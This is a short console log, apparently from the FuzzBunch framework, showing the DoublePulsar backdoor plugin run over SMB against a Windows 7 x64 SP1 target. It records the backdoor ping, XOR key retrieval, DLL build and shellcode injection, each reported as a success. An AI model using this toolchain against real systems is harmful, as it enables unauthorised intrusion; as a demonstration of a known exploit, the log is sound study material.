 [?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x9661B5C
0
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
飓风网络安全